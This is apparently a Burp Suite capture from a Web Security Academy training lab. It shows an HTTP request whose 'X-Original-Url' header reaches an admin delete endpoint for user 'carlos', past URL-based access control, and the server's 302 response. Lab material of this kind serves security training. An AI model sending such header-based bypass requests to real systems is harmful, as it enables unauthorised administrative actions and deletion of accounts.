 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?username=carlos HTTP/2
2 Host: 0aba009a03e016d38228f63100a70075.web-security-academy.net
3 Cookie: session=w6hMGR9A4jcw3vmL4E8LblBcGDrBCLG0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aba009a03e016d38228f63100a70075.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 X-Original-Url: /admin/delete?username=carlos
17
18
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6